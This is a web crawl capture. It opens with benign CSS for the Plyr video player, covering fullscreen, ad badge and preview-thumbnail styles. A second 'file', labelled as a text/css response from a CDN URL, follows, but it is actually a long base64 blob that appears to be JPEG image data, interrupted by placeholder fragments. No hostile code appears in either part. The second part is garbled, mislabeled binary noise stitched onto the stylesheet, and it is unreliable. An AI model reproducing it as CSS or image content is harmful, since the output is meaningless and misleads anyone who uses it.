 .plyr:-webkit-full-screen .plyr__captions {
  font-size:21px
 }
}
.plyr:-moz-full-screen {
 background:#000;
 border-radius:0!important;
 height:100%;
 margin:0;
 width:100%
}
.plyr:-moz-full-screen video {
 height:100%
}
.plyr:-moz-full-screen .plyr__video-wrapper {
 height:100%;
 width:100%
}
.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
 height:0;
 top:50%;
 transform:translateY(-50%)
}
.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
 display:block
}
.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
 display:none
}
.plyr:-moz-full-screen.plyr--hide-controls {
 cursor:none
}
@media(min-width:1024px) {
 .plyr:-moz-full-screen .plyr__captions {
  font-size:21px
 }
}
.plyr:-ms-fullscreen {
 background:#000;
 border-radius:0!important;
 height:100%;
 margin:0;
 width:100%
}
.plyr:-ms-fullscreen video {
 height:100%
}
.plyr:-ms-fullscreen .plyr__video-wrapper {
 height:100%;
 width:100%
}
.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
 height:0;
 top:50%;
 transform:translateY(-50%)
}
.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
 display:block
}
.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
 display:none
}
.plyr:-ms-fullscreen.plyr--hide-controls {
 cursor:none
}
@media(min-width:1024px) {
 .plyr:-ms-fullscreen .plyr__captions {
  font-size:21px
 }
}
.plyr--fullscreen-fallback {
 background:#000;
 border-radius:0!important;
 height:100%;
 margin:0;
 width:100%;
 bottom:0;
 left:0;
 position:fixed;
 right:0;
 top:0;
 z-index:10000000
}
.plyr--fullscreen-fallback video {
 height:100%
}
.plyr--fullscreen-fallback .plyr__video-wrapper {
 height:100%;
 width:100%
}
.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper {
 height:0;
 top:50%;
 -webkit-transform:translateY(-50%);
 transform:translateY(-50%)
}
.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen {
 display:block
}
.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg {
 display:none
}
.plyr--fullscreen-fallback.plyr--hide-controls {
 cursor:none
}
@media(min-width:1024px) {
 .plyr--fullscreen-fallback .plyr__captions {
  font-size:21px
 }
}
.plyr__ads {
 border-radius:inherit;
 bottom:0;
 cursor:pointer;
 left:0;
 overflow:hidden;
 position:absolute;
 right:0;
 top:0;
 z-index:-1
}
.plyr__ads>div,
.plyr__ads>div iframe {
 height:100%;
 position:absolute;
 width:100%
}
.plyr__ads::after {
 background:rgba(47,52,61,.8);
 border-radius:2px;
 bottom:10px;
 color:#fff;
 content:attr(data-badge-text);
 font-size:11px;
 padding:2px 6px;
 pointer-events:none;
 position:absolute;
 right:10px;
 z-index:3
}
.plyr__ads::after:empty {
 display:none
}
.plyr__cues {
 background:currentColor;
 display:block;
 height:6px;
 left:0;
 margin:-3px 0 0;
 opacity:.8;
 position:absolute;
 top:50%;
 width:3px;
 z-index:3
}
.plyr__preview-thumb {
 background-color:rgba(255,255,255,.9);
 border-radius:3px;
 bottom:100%;
 -webkit-box-shadow:0 1px 2px rgba(0,0,0,.15);
 box-shadow:0 1px 2px rgba(0,0,0,.15);
 margin-bottom:10px;
 opacity:0;
 padding:3px;
 pointer-events:none;
 position:absolute;
 -webkit-transform:translate(0,10px) scale(.8);
 transform:translate(0,10px) scale(.8);
 -webkit-transform-origin:50% 100%;
 transform-origin:50% 100%;
 -webkit-transition:opacity .2s .1s ease,-webkit-transform .2s .1s ease;
 transition:opacity .2s .1s ease,-webkit-transform .2s .1s ease;
 transition:transform .2s .1s ease,opacity .2s .1s ease;
 transition:transform .2s .1s ease,opacity .2s .1s ease,-webkit-transform .2s .1s ease;
 z-index:2
}
.plyr__preview-thumb--is-shown {
 opacity:1;
 -webkit-transform:translate(0,0) scale(1);
 transform:translate(0,0) scale(1)
}
.plyr__preview-thumb::before {
 border-left:4px solid transparent;
 border-right:4px solid transparent;
 border-top:4px solid rgba(255,255,255,.9);
 bottom:-4px;
 content:'';
 height:0;
 left:50%;
 position:absolute;
 -webkit-transform:translateX(-50%);
 transform:translateX(-50%);
 width:0;
 z-index:2
}
.plyr__preview-thumb__image-container {
 background:#b7c5cd;
 border-radius:2px;
 overflow:hidden;
 position:relative;
 z-index:0
}
.plyr__preview-thumb__image-container img {
 height:100%;
 left:0;
 max-height:none;
 max-width:none;
 position:absolute;
 top:0;
 width:100%
}
.plyr__preview-thumb__time-container {
 bottom:6px;
 left:0;
 position:absolute;
 right:0;
 white-space:nowrap;
 z-index:3
}
.plyr__preview-thumb__time-container span {
 background-color:rgba(0,0,0,.55);
 border-radius:2px;
 color:#fff;
 font-size:14px;
 padding:3px 6px
}
.plyr__preview-scrubbing {
 bottom:0;
 -webkit-filter:blur(1px);
 filter:blur(1px);
 height:100%;
 left:0;
 margin:auto;
 opacity:0;
 overflow:hidden;
 position:absolute;
 right:0;
 top:0;
 -webkit-transition:opacity .3s ease;
 transition:opacity .3s ease;
 width:100%;
 z-index:1
}
.plyr__preview-scrubbing--is-shown {
 opacity:1
}
.plyr__preview-scrubbing img {
 height:100%;
 left:0;
 max-height:none;
 max-width:none;
 -o-object-fit:contain;
 object-fit:contain;
 position:absolute;
 top:0;
 width:100%
}
.plyr--no-transition {
 -webkit-transition:none!important;
 transition:none!important
}
.plyr__sr-only {
 clip:rect(1px,1px,1px,1px);
 overflow:hidden;
 border:0!important;
 height:1px!important;
 padding:0!important;
 position:absolute!important;
 width:1px!important
}
.plyr [hidden] {
 display:none!important
}
.wrap{margin:0 auto;width:1000px;overflow:hidden;}


--- FILE ---
content_type: text/css
request_url: https://cover.cdncloudfront.cc/upload/vod/2025-11-28/176426957714.css
body_size: 49998
content:
/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAYEBQYFBAYGBQYHBwYIChAKCgkJChQODwwQFxQYGBcUFhYaHSUfGhsjHBYWICwgIyYnKSopGR8tMC0oMCUoKSj/2wBDAQcHBwoIChMKChMoGhYaKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCj/wgARCAImA9QDASIAAhEBAxEB/8QAHQAAAQQDAQEAAAAAAAAAAAAAAAECAwQFBgcICf/EABoBAQEBAQEBAQAAAAAAAAAAAAABAgMEBQb/2gAMAwEAAhADEAAAAO2NWL4n10RSBQtVzRHiKKrVHCAqtWlEQVWrCq1wio2HiLQIIogKAoAoAAEg1zRABUEERWAoUrmivexZlgiLLEjWh7YrqZsMskwkJBPFYKxcDE5iKC6mr02F+9hcmzkMDmsLM1atyvq5PKUL2d4/[base64]/[base64]/P6Nr1Hadcc9ly2Ml6872u6FyzHo9HY7zjPjpt2m61S9GdtzGk5Vd/[base64]/ADv1/[base64]/p7g3aa+kM3p8NBs1bfkktU527fqbyz2/wAfr7mqL5Muci2Kx8diyRPsnfDISCBWA7cgAAAAAAAAAAAAAAAAAAAgAAAAAAoAgAoAgAGoAjkQRHpCKF3G9I4WQjsjtEMtRz7qUrEuPW/FVvmIy4pTixGxFNI6lbFpu2akbJXyVOWjrW14qTbJUwEmfgp5C64F2nS+hxbXXtR1jj/fsjXzrYn815636cFN+eElbdcr4R3vzR27aiscP0Pm2XVXzNqNqJb6Vzjv/l+t2Cfncng+lsXItw0W3lSy0fd8+aneq68sFqnb1i5vGi3fP6/a8mMyvzyPa6kY9ERzdF1Og0vPmidJ6WPLpXtMC8gAAAAAAAAAAAAAAAAAAJGWIjlGo5RivaiDkmkRURQfYxBVRUXFaK6yNs8dIj0yaLHrStcspFYSyN8diysXKhCOmGvkrw/EZjGZ1lqd2tmrG6CzWd1xuLt2ZB001GYxMvyjqwafuOta6Zfcmyxo+h91h1m/[base64]/x64+rl4LbmlbHk0SWJ6sx2Upi0+e0TeY5dtsWrJo2NZ2rz5mp23Td1ijXdjGZ1mBydOJDNC1xryv6h8tevm1qv9vjtZOycPo5nYuddI8f0eyWIdu8nblGh9c1924btPVM96/Lxnfd/b5+3kzCdZ5H7vBI9h08Uskazfcu8eaPSXz+0xG7jK/j/qvn/wBuL93EO7M2YZuWeMAWe9APPzAAAAAAAAAAAAAQEUABKN5ms8U596mT18OL2uvrJpfI/S1Wascc7HBz1jM612Nmt7K9eGa73u1383A9v6XBpjNpqz+f0yebPSWP3y4f2uTIHB9v36ezjtPrOZBskXm9HnzUfUDfZ4+D9d2a3N8ZwnoDVZcBz/0HQ3njK9nuSy4rKw+L1VJb2EzrJrHclqY3Ja1W24LNaqZnJ4XMLjrUkZUgfSNF7DzDp8qSLHZb879e0qxubt3+XfdWub28ywT15rhXmT0n5u9nARLXp45Dd83uny/0XOd82KXj3zO5YDar87Xm5BjrWuss6xHQydA5r5e9leQfRqFqs9PzrbXLLtvrPxf7C8PfK07XP+Lzprat+n50bE/fIGrY4QT38B4OwAAAAAAAAAAEiNPMOt+jyewzx0dJ7FPHRJ7FPHRXsRfHRXsQ8dLHsM8wen+HRDWUz12h2rrJsPO8/wCYO/n7ns3lroHXl6SfqzvN7NmTWUl2ZMNncbgdpur659cZyhNTrWrafpu+W52PPr/Rx9pV+RWPL6uqP5KuHTbukbfnpHjvL6+ny+tWt5/5vT0DJeWT0cvRXPeSa904+pNz8e5znv1SzytuON7L0fVtx8vuZXfE1qepdb1STK52pKWoMQXWe1vZkuPLPqjF5kji1LBY314G74uqWKU6cK84eoPNns5Y2xXk9fD0zuHOOlfD/TyYjNYnHXbc1x2z08vUsfzrcNcs5Zpys2KD6rVLyb6t8z71qEU0P0fk3HNSJvXHj/1H4/R0Pz137yXzaQrV+l4GSscyDQeNI9/geH0AAAAAAAAAADmrJxTDeheFerxY454vp8+Z1x8XVb6HzOzl0Q5w/nOhHO97utl6hncN4fV47l3d/u8+ikuw9uWtO3jX8aw6T7fuaMb6vLWgG/rUvpbi/aPB6/PvKuncx93ljO57rnHlh2exne0k9Sz8HlB/pDzf1is6J2SXm3c8Tf8Ame/zZpXpvzL9HzddyOHvcHGescol9HLoPOpoN527feLz4mP6PzXp2enWNywuY+T9fHxLDN7Dpu38gZ6pWuXJdGtbU1uS1X0fXLc7Pmb0VLp2B2yjz7dMjcnXzNpXsfnpyXzl6G4d7daXPXte75e8egfIvdfnfd6vi2y/O+pzDYNsra6Z7ZdR23Xglja28m0LePz0h89d94ZrfNYbVf6vx7kcjWK/pbzT3jzejq3j30x5ZzK72O93z1VqyoIiAhZ9AwPn+oAAAAAAAAAAAhfPfoXzn38/Nt+5/uvv8fQo8OebebMImbndMy2s9M6R0fnPTO89GIp8n6S6Zt/mDv59LyOL7l7fH1zyt23zly6x9m44708fUB5eOHX1BN5YyuHsBEk8Xu83c53zQPpeDpHOe/8AL+c08Wx7M0es43p3heb3WafrjkOoZvQ98x3D/me30FjfIbfRw9o6Xznkq+hDz63tx6XzZp2xv3RvPTue/[base64]/wBieOejTWrYNH9OfQ9H7f5/466gmrbAc62DW+3dXbnwzfL+l5c0nb9N+p8zP4ztG28deZm9d1no0ZvcsNhzGj2bB9c6RjPTmG4dE0L0Hf8AP6PE0nUuW/S8XcLTNY8PpyhxZPRw7UnFyuzu4q6Oz5nzz2fGt33/AF4+f9LY8NkWTWkdJ1RsZmSO01BxTuGhpv1qNiPhqY6dNBzsGwXO7tcy4TF5TD46ck0jdee9/TyRZIvqfEsVrRLL2fgOwef292lxO5fE/S4raLma3zxz7WNzydgY9B5emhz7edH+h46SxwfQ+RHC9nbxX72Ou8/RJicviMkVE6eURBACxBCz6DAfN9oAAAAAAAAAACwcY7LouufFdNymK+r893Red5fG91TTE43dF0pd3cN24l3Lz9Opc16TqPn9HlKTpfN/q/PmyWM9A8t+eI/R3DM62HZuM9Kc8rya3i+8yXrnmnYPD7GzxSeb0eRNdvUvrfL2DXu9Y/y9+Ls6bzL08Ok7lqex+b0cKc3fvZw0eLtk/j7dB2emeL2cA5n0TnH1Pn991Dd5/F6fOff9UvdOE3PcZiu89BY/lG0Y3zfttTp/O53SujP8XvpXNIfptXG+pZtY5m6vLtVfSt6h+v5l0c85X6E4Xnr3nKULu+d4RtwmEzGv8+nHdeyLunt4Oxy/W+Cs9a1N46tkcf28+f7L53ueb2+qbPCM58L9T1jB6je49WT2JO2MJz/pWi+zwa1UuVPo/FiHN6eOxPVnnfOa9s2v8ulZQ6eVgq3KCFIAn0GA+b7QAAAAAAAAADHZFY8t6N0vEe/w6Yvpzju86Tt2lr0x1KnreD4dZ6cdj0cK3pPD9O+d78vFWucOuF8h+ufIXt8932j4u9Fx0nnvKNB5arIjvp+A3PTI8a9uy+Ntv+f7/S+N1LEcOnnXI4vb/q/O2Tm+/wAHk76IzaNX9vn6tlsbP4/Xx6SHZ/b4tb2TNp5PT6Rra3xTyevCYJHfU+Z1fneLyPLph37LuW2i9YuO8vo0HQO4Y3eeM7bjtw3juOwaHvfzfpYeTLLWNx2S5Ids1/Pmbp+zRazLs1vi/TS9xfusImS5du81sjSLfJNV2jRsdudYTOcq7+jSXMd9P4o6OC4vYuZdYrZFNh5+jO7HUy/w/wBPfkYuOr5GZHTD6p0PAdOHIKeZi+j8nBR24fR4Et4+0ZqGvl+Xo11HJrzRqqXk1UXRoCfQYD5vtAAAAAAAAAAIZjLyLB0bUfb5dcq9Hz+pxNfSeyx5Yx/tTG5345f6g13eOBO7JjYyPeMLmfJ69X8keuvP/Threy5Hsmr5Nk7N1bfPg/Yt0k8/fg/LfZVPWfFVr0njO3Lcea9pd5PX4h7Hm+jejjwGP04cunkvV/UXLfT5rzdwi8/bzvtG19U78eMt9Ot5dtM553HTuXTzl2/bsnrHk7De0dK9HPzMvf6m+XCjtdtOEr2uwnDZ+v5fO+j1c5T8H0NK2KW5bkFhxMmldA1XZoraRuOtTW5XrNZJq70a5L0rifaM3aI2x6lLE7HBz6cV4F6z4b6O/KH2KX1PjSQ5G/[base64]/L9OHH9i6bkXg0Kj0x3bxefOL+7WdHzig90cn9nPzYZ3BdcoOE+ggHzfaAAAAAAAAAAAABAAIKhyblvUeV/Q8Ug1evNRClEBURU3Z234swmu7BWTUBkmbdy2Ry2mLxmwXcuWqiGRups1UJc5UObCpBmMT1U0vITW403HZ7X2nIpY4YSI17aLVaadPUaMb8z3yDqmNKxsl1DjM/[base64]/ZbEtTYsVFbTl6KNO3zWNzs2DGZepXHWWa2ancuGdHNG6XyjqycwrtkaAVUZI2Qa4GyRSS+oYFw/wAv6eyajtqZ3RvBK1xCO025aSntOMy0a3lcbnc1liALGkbkxMPhdi8/77d3ZjaHD3bFlKGYzyc9ztcYq91ttBt9l1TS84xkl1Jarp0WJZCkcO1hpNYc6d2We8GK9dcktQvvN4yGWcptayL8Y7UyDKDM2zBFW5dcgYsurAHo4gAAAAAAAAAAAAAADXJJyTlvqxnp5eWE9VFz5VPVJXlY9UlnlZ/qZV8zY/1Sqea8b6mSPKa+q0rzDR9WIeW7fplTyqeqkXy/H6jE80L6VaeW09Tul8qX/TL7PLOa9GJHlGX1Qi+W2+o4DzEvqRY8ru9PWDyvN6cWVtbJ1vL66d3W8pNZV0EkNx8/Pqs7veYSNbWyvRcx6blzhN6ZblInYrO4dD3ipPXyzdOf9Gt3m/DaxxdIsm/NG963DGWnalBuRRcXHfo57NYsrpDNcmcoLDpLwjc5dZaPLlqqsgDKKrque8ULKvP1XH4ZJ0zSYd0uVgqx8t2SoZ1sIH0vjgAAAAAAAAAAAAAACKCMkSGK5Ro4Gjga4AAACmo4ho5gAUCkI16DXsdCI8GqqKsb69SLGsr4nuUa7ERl3RPtxK5UIJFZLic/rNuIbSSaXKk8WbPTuY2Sy6vkGtD3WfVMtqWlalhw2Sx+fS7H39T124t0Xldz6fx/[base64]/bh925v0u3NOpI81qrA1qyVjNsLWdGlERvh2Bah7/AI9pKqLbWmJdKQXEqBbKalxKYXSmFwplXSmhdKQXCmkXSk5LZUC0VS20tQLZUItpVKtFQi06mFwphcKSS3W01stlVKtrSWLTarS4VEW46hKW44GpbdSc1aSqmTJqklXY40JtU2SGWLI1Hl2tWrLmX450qxoubOyrpTe4xwRZ9E/HOp8g9Pmxdaxc93zcd17P5ry/QxuLzVzx/Qo6tvWP59cfndfTpwz1/XpNctjt80xG+ParHmvUO/k9Yav5ch7cO/[base64]/ZNbu7zvEOvycd3Mfrc862y9azufTczw3v585qSv8ApfIqrYZvnGkqWoj1Zja+Mfv/[base64]/0vlRPcvbi0egwco0cJGKskTZBGD25qZTGLne9ZbmDePq2rP886P5/ZmrVKTh6cgVHYlgrLbYWs9Lul5qx28ehG2Hp8O0rSXOrqU2peKIXSkpddRQurRC8URbxSEuFJZbhTQulEq8tFS6lMLhSUulJC8lJS4lQLiVBLhSRbzaglsqBdKIt0pEXSkF0orVxKRF5KRV2OvHFyTHylsoherRxlyKCuX5cXYW/DEFl1MLlJGRWy+GsNX8TZxE6ZFKKY6Wm0kW7VihasFQXIXKkhaua+zTccbr+LY0yNV9/ywcbKAjVUEFBg4Ix5DEkIY5wjWTJNZXc9Y2Hx/[base64]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[base64]/Lutwsl8ye7Y3JjuXV+AoUaarnA4onkbKZbxDhYUXmJTK1sIDqjT5S4UNrYqzTcJvlKKaQUl6jQpiu++66+j9Ouv8A4JoUfo+eWgqg2A4ylx5hQZeVSJqW7jNs7+QO2BwlSsxrBKvtQI9yg4qnNolmxhydPu8J63YZNxW7XXHMyXaI4X8brnSrU5y/fUUCpaa7FBWBWPK8Z2hakvpadNRHUr4PvyV0mklJf+JpkgiuvnlI/wDj9n6SK6B89KpPxdOpYE5NvbfMWGtdyasybhGZt0fIVuvxL3Nx26NB08lyOMy+bo1kb/DKG0uMc0wePLU+YSVikVzpTr+TTiRRKClRU0eHImRQ8xtCVNiQiieoq8YuNhe6oUmnKNN01XY/+cK7ogUot0aStJKUuprxNMGrkbYonq6C0pq6NwLdNkOT7xAxyxIp/[base64]/j5ch8FD4aFCk0j/[base64]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